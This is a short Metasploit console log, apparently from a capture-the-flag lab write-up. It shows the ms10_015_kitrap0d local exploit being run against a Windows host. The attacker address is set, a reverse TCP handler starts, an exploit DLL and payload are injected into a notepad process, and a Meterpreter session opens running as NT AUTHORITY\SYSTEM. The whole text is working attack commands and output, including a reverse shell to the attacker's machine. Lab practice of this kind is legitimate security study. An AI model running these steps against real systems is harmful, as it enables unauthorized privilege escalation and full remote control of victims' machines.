 msf5 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.33
LHOST => 10.10.14.33
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Launching notepad to host the exploit...
[+] Process 1868 launched.
[*] Reflectively injecting the exploit DLL into 1868...
[*] Injecting exploit into 1868 ...
[*] Exploit injected. Injecting payload into 1868...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.33:4444 -> 10.10.10.5:49160) at 2020-02-16 14:23:13 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >